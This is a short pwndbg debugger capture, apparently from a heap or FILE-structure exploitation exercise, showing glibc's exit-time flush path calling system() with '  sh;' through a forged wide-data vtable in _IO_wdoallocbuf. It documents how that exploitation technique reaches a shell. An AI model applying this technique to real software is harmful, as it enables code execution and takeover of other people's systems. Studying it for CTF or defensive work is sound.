 0x7f51d3883b94 <_IO_wdoallocbuf+36>    mov    rax, qword ptr [rax + 0xe0]     RAX, [0x62d4489767b0] => 0x62d448976750 ◂— 0xa000000
► 0x7f51d3883b9b <_IO_wdoallocbuf+43>    call   qword ptr [rax + 0x68]      <system>
command: 0x62d4489766d0 ◂— 0xa3b68732020 /* '  sh;\n' */
0x7f51d3883b9e <_IO_wdoallocbuf+46>    cmp    eax, -1
0x7f51d3883ba1 <_IO_wdoallocbuf+49>    jne    _IO_wdoallocbuf+113         <_IO_wdoallocbuf+113>
0x7f51d3883ba3 <_IO_wdoallocbuf+51>    mov    rax, qword ptr [rbx + 0xa0]
0x7f51d3883baa <_IO_wdoallocbuf+58>    mov    edx, dword ptr [rbx + 0x74]
0x7f51d3883bad <_IO_wdoallocbuf+61>    mov    rdi, qword ptr [rax + 0x30]
[ STACK ]
00:0000│ rsp 0x7ffcd4af5ca0 ◂— 0xd68 /* 'h\r' */
01:0008│     0x7ffcd4af5ca8 —▸ 0x62d4489766d0 ◂— 0xa3b68732020 /* '  sh;\n' */
02:0010│     0x7ffcd4af5cb0 ◂— 0xffffffff
03:0018│     0x7ffcd4af5cb8 —▸ 0x7f51d38865f5 (_IO_wfile_overflow+613) ◂— mov rdi, rbp
04:0020│     0x7ffcd4af5cc0 ◂— 0x60 /* '`' */
05:0028│     0x7ffcd4af5cc8 —▸ 0x7f51d3a16a00 (_IO_helper_jumps) ◂— 0
06:0030│     0x7ffcd4af5cd0 ◂— 0
07:0038│     0x7ffcd4af5cd8 —▸ 0x7f51d388e9c2 (_IO_flush_all_lockp+226) ◂— cmp eax, -1
[ BACKTRACE ]
► 0   0x7f51d3883b9b _IO_wdoallocbuf+43
1   0x7f51d38865f5 _IO_wfile_overflow+613
2   0x7f51d388e9c2 _IO_flush_all_lockp+226
3   0x7f51d388eb7e _IO_cleanup+46
4   0x7f51d3845542 __run_exit_handlers+434
5   0x7f51d3845610 on_exit